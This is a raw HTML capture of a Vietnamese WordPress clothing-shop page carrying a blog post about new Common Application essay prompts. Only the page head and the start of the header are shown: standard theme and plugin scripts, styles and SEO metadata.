

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/
body_size: 33012
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://phapphuctrangduyen.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The яюR New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts &raquo; Pháp Phục Trang Duyên</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The яюR New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts &raquo; Pháp Phục Trang Duyên" />
<meta property="og:description" content="The New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts as opposed to 5 on the Common Application. Some of the prompts remain the exact same, some have already been revised somewhat, and two more prompts were added. Here they&#8217;re: 1. ( same) Some pupils have actually a history, identity, interest, or [...]" />
<meta property="og:url" content="https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/" />
<meta property="article:section" content="Professional Resume Writing Service" />
<meta property="og:updated_time" content="2019-11-22T11:23:46+00:00" />
<meta property="article:published_time" content="2019-11-01T00:02:51+00:00" />
<meta property="article:modified_time" content="2019-11-22T11:23:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The яюR New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts &raquo; Pháp Phục Trang Duyên" />
<meta name="twitter:description" content="The New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts as opposed to 5 on the Common Application. Some of the prompts remain the exact same, some have already been revised somewhat, and two more prompts were added. Here they&#8217;re: 1. ( same) Some pupils have actually a history, identity, interest, or [...]" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://phapphuctrangduyen.com/#organization","name":"Ph\u00e1p Ph\u1ee5c Trang Duy\u00ean","url":"https://phapphuctrangduyen.com"},{"@type":"WebSite","@id":"https://phapphuctrangduyen.com/#website","url":"https://phapphuctrangduyen.com","publisher":{"@id":"https://phapphuctrangduyen.com/#organization"},"inLanguage":"vi"},{"@type":"WebPage","@id":"https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/#webpage","url":"https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/","name":"The \u044f\u044eR New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts &raquo; Ph\u00e1p Ph\u1ee5c Trang Duy\u00ean","datePublished":"2019-11-01T00:02:51+00:00","dateModified":"2019-11-22T11:23:46+00:00","isPartOf":{"@id":"https://phapphuctrangduyen.com/#website"},"inLanguage":"vi"},{"@type":"Person","@id":"https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/#author","name":"Tuy\u1ebft Mai","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a8970316d524aca28a8c6107dbb42e0?s=96&amp;d=mm&amp;r=g","caption":"Tuy\u1ebft Mai","inLanguage":"vi"},"worksFor":{"@id":"https://phapphuctrangduyen.com/#organization"}},{"@type":"BlogPosting","headline":"The \u044f\u044eR New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts &raquo;","datePublished":"2019-11-01T00:02:51+00:00","dateModified":"2019-11-22T11:23:46+00:00","author":{"@id":"https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/#author","name":"Tuy\u1ebft Mai"},"publisher":{"@id":"https://phapphuctrangduyen.com/#organization"},"description":"The New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts as opposed to 5 on the Common Application. Some of the prompts remain the exact same, some have already been revised somewhat, and two more prompts were added.","name":"The \u044f\u044eR New Common Application Essay Prompts&nbsp; Presently there are 7 university essay prompts &raquo;","@id":"https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/#richSnippet","isPartOf":{"@id":"https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/#webpage"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://phapphuctrangduyen.com/the-jajur-new-common-application-essay-prompts-4/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Pháp Phục Trang Duyên &raquo;" href="https://phapphuctrangduyen.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/phapphuctrangduyen.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://phapphuctrangduyen.com/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icons-extra-css' href='https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://phapphuctrangduyen.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://phapphuctrangduyen.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://phapphuctrangduyen.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/w.js?ver=202605" id="woo-tracks-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/phapphuctrangduyen.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://phapphuctrangduyen.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://phapphuctrangduyen.com/wp-json/" /><link rel="alternate" type="application/json" href="https://phapphuctrangduyen.com/wp-json/wp/v2/posts/2681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://phapphuctrangduyen.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://phapphuctrangduyen.com/?p=2681' />
<link rel="alternate" type="application/json+oembed" href="https://phapphuctrangduyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphapphuctrangduyen.com%2Fthe-jajur-new-common-application-essay-prompts-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://phapphuctrangduyen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphapphuctrangduyen.com%2Fthe-jajur-new-common-application-essay-prompts-4%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-image: url('http://phapphuctrangduyen.com/wp-content/uploads/2018/11/background.gif');}.header-main{height: 102px}#logo img{max-height: 102px}#logo{width:207px;}.header-bottom{min-height: 51px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(238,238,34,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#133f1b!important;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #dd3333;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #dd3333;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #777777}.absolute-footer, html{background-color: #133f1b}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */h3.section-title span {background: #e0b602;border: none;color: #333;display: inline-block;}﻿.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			span.price span.amount {
color: red;
}		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://phapphuctrangduyen.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-2681 single-format-standard theme-flatsome ot-vertical-menu ot-overplay ot-submenu-top ot-menu-show-home woocommerce-no-js boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="/cdn-cgi/l/email-protection#5f363139301f2f373e2f2f372a3c2b2d3e31383b2a263a31713c3032" class="tooltip" title="info@phapphuctrangduyen.com">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;" ></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:+84945008286" class="tooltip" title="+84945008286">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>+84945008286</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="header-divider"></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/phapphuctrangduyencom/" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#a3cacdc5cce3d3cbc2d3d3cbd6c0d7d1c2cdc4c7d6dac6cd8dc0ccce" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
<li class="header-divider"></li><li class="header-divider"></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">Add anything here or just remove it...</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
